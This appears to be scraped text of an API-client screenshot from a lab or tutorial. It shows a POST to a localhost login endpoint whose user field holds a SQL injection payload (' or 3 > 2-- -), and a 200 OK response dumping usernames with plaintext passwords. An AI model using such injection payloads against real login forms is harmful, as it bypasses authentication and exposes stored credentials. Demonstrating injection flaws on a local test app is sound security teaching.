 Normal Basic Auth Digest Auth OAuth 1.0 No environment 0
http://localhost:1337/login POST URL params Headers (0)
form-data x-www-form-urlencoded raw
user ' or 3 > 2-- -
pass Value
Key Value
Send Preview Add to collection Reset
Body Cookies (1) Headers (6) STATUS 200 OK TIME 7 ms
Pretty Raw Preview JSON XML
1 [
2 {
3 "user": "admin",
4 "pass": "admin"
5 },
6 {
7 "user": "hailp",
8 "pass": "lephuhai"
9 }
10 ]